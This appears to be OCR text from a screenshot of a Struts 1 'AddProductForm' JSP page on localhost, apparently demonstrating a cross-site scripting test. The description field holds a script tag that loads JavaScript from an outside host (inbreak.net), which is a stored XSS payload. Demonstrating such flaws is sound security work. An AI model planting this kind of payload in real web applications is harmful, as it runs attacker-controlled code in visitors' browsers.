 JSP for AddProductForm form - Windows Interne
http://localhost:8080/struts1/form/addProduct.
收藏夹
JSP for AddProductF...
listProduc
pname : xsstest
pdesc : <script src="http://inbreak.net/a.js"></script>
ptype :
Submit Cancel